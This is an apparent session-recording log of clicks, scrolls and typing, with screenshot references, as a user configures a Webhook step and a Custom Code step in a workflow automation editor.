
click at [1007, 148] on div "Webhook" at bounding box center [990, 142] width 179 height 16
click at [1035, 146] on div "Webhook" at bounding box center [990, 142] width 179 height 16

click at [1411, 339] on div "﻿ ﻿ Webhook ﻿ ﻿ Webhook ﻿" at bounding box center [1423, 340] width 218 height 13
click at [1427, 340] on div "﻿ ﻿ Webhook ﻿ ﻿ Webhook ﻿" at bounding box center [1423, 340] width 218 height 13
click at [1428, 309] on div "Single Value" at bounding box center [1423, 300] width 233 height 26
click at [1355, 257] on div "test" at bounding box center [1423, 255] width 218 height 12

click at [1355, 257] on div "test" at bounding box center [1423, 255] width 218 height 12

scroll to position [181, 0]

scroll to position [77, 9]
click at [1139, 209] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293

drag, startPoint x: 1007, startPoint y: 136, endPoint x: 1202, endPoint y: 171, distance: 198.1
click at [1197, 204] on div "/* You can access variables on the inputData objec t. ex: const · myVariable · …" at bounding box center [1147, 256] width 283 height 293

click at [268, 258] on img "button" at bounding box center [265, 261] width 7 height 7

click at [395, 279] on div "Webhook Webhook Custom Code Custom Code" at bounding box center [641, 226] width 1282 height 378

click at [188, 224] on img at bounding box center [185, 226] width 7 height 7

scroll to position [77, 0]
click at [454, 262] on icon "button" at bounding box center [455, 261] width 7 height 10

click at [867, 247] on button "Yes" at bounding box center [860, 244] width 30 height 19

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"

scroll to position [201, 0]

click at [1363, 295] on span "This code will run inside a" at bounding box center [1410, 294] width 139 height 10

scroll to position [77, 0]
click at [1092, 237] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293

scroll to position [99, 66]
click at [1069, 305] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
